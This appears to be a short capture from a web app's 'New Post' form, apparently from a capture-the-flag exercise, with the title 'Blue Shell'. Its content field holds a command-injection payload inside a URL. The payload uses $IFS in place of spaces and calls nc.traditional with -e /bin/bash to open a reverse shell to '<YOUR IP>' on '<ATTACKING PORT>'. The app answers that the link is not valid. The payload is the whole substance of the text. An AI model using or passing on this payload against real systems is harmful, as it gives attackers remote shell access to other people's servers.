 New Post
Title
Blue Shell
Content
http://<YOUR IP>/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'<YOUR IP>'$IFS'<ATTACKING PORT>')
A link you posted was not valid!
Post